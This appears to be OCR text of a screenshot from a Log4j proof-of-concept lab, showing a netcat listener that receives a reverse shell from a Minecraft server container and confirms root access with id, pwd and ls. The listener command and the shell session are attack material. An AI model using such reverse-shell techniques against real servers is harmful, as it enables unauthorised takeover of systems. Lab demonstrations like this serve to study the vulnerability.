 rabbit@rabbit-VirtualBox: ~/Desktop/log4j_poc/victim2
rabbit@rabbit-VirtualBox:~/Desktop/log4j_poc/victim2$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 172.23.0.2 38014
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/server
ls
Awe Man
banned-ips.json
banned-players.json
eula.txt
jre-8u181-linux-x64.tar.gz
logs
ops.json
server.jar
server.properties
start_server.sh
usercache.json
whitelist.json
world